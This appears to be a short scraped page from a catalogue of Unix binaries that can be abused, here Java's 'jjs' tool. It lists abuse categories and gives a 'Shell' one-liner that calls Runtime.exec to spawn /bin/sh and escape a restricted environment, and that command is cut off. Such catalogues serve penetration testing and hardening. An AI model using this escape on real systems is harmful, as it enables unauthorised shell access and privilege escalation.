 .. / jjs Star 2,546
Shell Reverse shell File download File write File read SUID Sudo
This tool is installed starting with Java SE 8.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)')